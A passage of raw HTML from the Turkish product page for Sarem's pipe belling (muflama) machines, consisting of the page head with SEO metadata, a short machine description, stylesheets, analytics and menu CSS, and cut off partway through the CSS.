

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarem.com.tr/muf-makinalari/
body_size: 35577
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <title>Sarem MUF MAKİNELERİ - Sarem</title>
    <!-- Stylesheets -->
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/css/settings.css" rel="stylesheet"
        type="text/css"><!-- REVOLUTION SETTINGS STYLES -->
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/css/layers.css" rel="stylesheet"
        type="text/css"><!-- REVOLUTION LAYERS STYLES -->
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/plugins/revolution/css/navigation.css" rel="stylesheet"
        type="text/css"><!-- REVOLUTION NAVIGATION STYLES -->
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/style.css" rel="stylesheet">
    <link href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/responsive.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/css/custom.css">

    <link rel="shortcut icon" href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/images/sarem-favicon.png"
        type="image/x-icon">
    <link rel="icon" href="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/images/sarem-favicon.png" type="image/x-icon">
    <!-- Responsive -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/respond.js"></script><![endif]-->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="tr" href="https://www.sarem.com.tr/muf-makinalari/" />
<link rel="alternate" hreflang="en" href="https://www.sarem.com.tr/en/belling-machine/" />
<link rel="alternate" hreflang="ar" href="https://www.sarem.com.tr/ar/belling-machine/" />
<link rel="alternate" hreflang="ru" href="https://www.sarem.com.tr/ru/belling-machine/" />
<link rel="alternate" hreflang="x-default" href="https://www.sarem.com.tr/muf-makinalari/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sarem.com.tr/muf-makinalari/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MUF MAKİNELERİ - Sarem" />
	<meta property="og:description" content="Muflama Makinesi Teknolojilerimiz Hakkında: &nbsp; Muflama makinesi, boru uçlarını ısıtarak ve yumuşatarak borunun ucuna kalıp ile şekil veren bir makinedir. Bu işlem, boruların dayanıklı ve sızdırmaz bir şekilde birleşmesini sağlar. &nbsp; Sarem Muflama makinası, ısıtma, presleme ve soğutma işlemlerini otomatik olarak gerçekleştirmektedir. Su soğutmalı kalıbı sayesinde yüksek kapasiteyle çalışmayı mümkün kılarak sürekli ve verimli üretim [&hellip;]" />
	<meta property="og:url" content="https://www.sarem.com.tr/muf-makinalari/" />
	<meta property="og:site_name" content="Sarem" />
	<meta property="article:publisher" content="https://www.facebook.com/Sarem.Plastik.Makina" />
	<meta property="article:modified_time" content="2025-09-29T11:26:32+00:00" />
	<meta property="og:image" content="https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sarem.com.tr/muf-makinalari/","url":"https://www.sarem.com.tr/muf-makinalari/","name":"MUF MAKİNELERİ - Sarem","isPartOf":{"@id":"https://www.sarem.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.sarem.com.tr/muf-makinalari/#primaryimage"},"image":{"@id":"https://www.sarem.com.tr/muf-makinalari/#primaryimage"},"thumbnailUrl":"https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.jpg","datePublished":"2023-09-05T23:51:42+00:00","dateModified":"2025-09-29T11:26:32+00:00","breadcrumb":{"@id":"https://www.sarem.com.tr/muf-makinalari/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.sarem.com.tr/muf-makinalari/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.sarem.com.tr/muf-makinalari/#primaryimage","url":"https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.jpg","contentUrl":"https://www.sarem.com.tr/wp-content/uploads/2025/09/WhatsApp-Gorsel-2025-09-29-saat-12.12.58_9e57c9ad-e1759144949461.jpg","width":1279,"height":976},{"@type":"BreadcrumbList","@id":"https://www.sarem.com.tr/muf-makinalari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.sarem.com.tr/"},{"@type":"ListItem","position":2,"name":"MUF MAKİNELERİ"}]},{"@type":"WebSite","@id":"https://www.sarem.com.tr/#website","url":"https://www.sarem.com.tr/","name":"Sarem Makina","description":"Sarem","publisher":{"@id":"https://www.sarem.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarem.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.sarem.com.tr/#organization","name":"Sarem Makina","url":"https://www.sarem.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.sarem.com.tr/#/schema/logo/image/","url":"https://www.sarem.com.tr/wp-content/uploads/2023/10/1698749527_maxresdefault.jpg","contentUrl":"https://www.sarem.com.tr/wp-content/uploads/2023/10/1698749527_maxresdefault.jpg","width":1280,"height":720,"caption":"Sarem Makina"},"image":{"@id":"https://www.sarem.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Sarem.Plastik.Makina","https://www.instagram.com/saremmakina/","https://www.youtube.com/channel/UCcbC1CjbydkV7g-YKrLtAXA/videos","https://tr.linkedin.com/company/sarem-machinery"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sarem.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarem.com.tr%2Fmuf-makinalari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sarem.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarem.com.tr%2Fmuf-makinalari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sarem.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.sarem.com.tr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-64{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Rubik", Sans-serif;}.elementor-kit-64 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-591 .elementor-element.elementor-element-cfbf223{--e-image-carousel-slides-to-show:1;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-591 .elementor-element.elementor-element-a2c2e44{width:var( --container-widget-width, 103.156% );max-width:103.156%;--container-widget-width:103.156%;--container-widget-flex-grow:0;}
.elementor-6963 .elementor-element.elementor-element-3a59ef9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#elementor-popup-modal-6963 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6963{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6963 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6963 .dialog-close-button{display:flex;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.sarem.com.tr/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.sarem.com.tr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.sarem.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748696939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.sarem.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748696945' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://www.sarem.com.tr/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1748696953' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"tr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"tr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sarem.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCG4HGGB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sarem.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCG4HGGB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sarem.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sarem.com.tr/wp-json/wp/v2/pages/591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarem.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sarem.com.tr/?p=591' />
<meta name="generator" content="WPML ver:4.8.5 stt:5,1,45,53;" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.sarem.com.tr/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script>
.sidebar-blog-category .blog-cat li.active a {
    color: #ff6600; 
    font-weight: bold; 
}</script>
		<style type="text/css" id="wp-custom-css">
			.cart-table thead tr th{
	text-transform: none;
}

		</style>
		<style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1759958925 { content: 'Wednesday 8th October 2025 21:28:45 UTC'; }#mega-menu-wrap-main-menu #mega-menu-main-menu ul, #mega-menu-wrap-main-menu #mega-menu-main-menu li, #mega-menu-wrap-main-menu #mega-menu-main-menu p, #mega-menu-wrap-main-menu #mega-menu-main-menu img:not(.mega-menu-logo), #mega-menu-wrap-main-menu #mega-menu-main-menu div, #mega-menu-wrap-main-menu #mega-menu-main-menu a, #mega-menu-wrap-main-menu #mega-menu-main-menu button {color: rgba(102, 102, 102, 0);font-family: inherit;font-size: 14px;background: none;border: 0;border-radius: 0;margin: 0;opacity: 1;padding: 0;position: relative;right: auto;top: auto;bottom: auto;left: auto;text-align: left;text-transform: none;vertical-align: baseline;box-shadow: none;list-style-type: none;line-height: 1.7;box-sizing: border-box;float: none;overflow: visible;display: block;min-height: 0;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;text-decoration: none;width: auto;clip: auto;height: auto;outline: none;visibility: inherit;pointer-events: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu ul:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li:after, #mega-menu-wrap-main-menu #mega-menu-main-menu p:before, #mega-menu-wrap-main-menu #mega-menu-main-menu p:after, #mega-menu-wrap-main-menu #mega-menu-main-menu img:not(.mega-menu-logo):before, #mega-menu-wrap-main-menu #mega-menu-main-menu img:not(.mega-menu-logo):after, #mega-menu-wrap-main-menu #mega-menu-main-menu div:before, #mega-menu-wrap-main-menu #mega-menu-main-menu div:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a:after, #mega-menu-wrap-main-menu #mega-menu-main-menu button:before, #mega-menu-wrap-main-menu #mega-menu-main-menu button:after {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu table, #mega-menu-wrap-main-menu #mega-menu-main-menu td, #mega-menu-wrap-main-menu #mega-menu-main-menu tr, #mega-menu-wrap-main-menu #mega-menu-main-menu th {border: 0;margin: 0;padding: 0;background: none;}#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: rgba(102, 102, 102, 0);display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu {background: linear-gradient(to bottom, rgba(102, 102, 102, 0), rgba(255, 255, 255, 0));}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(51, 51, 51, 0));color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #ffffff;background: #333;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: left;padding: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu 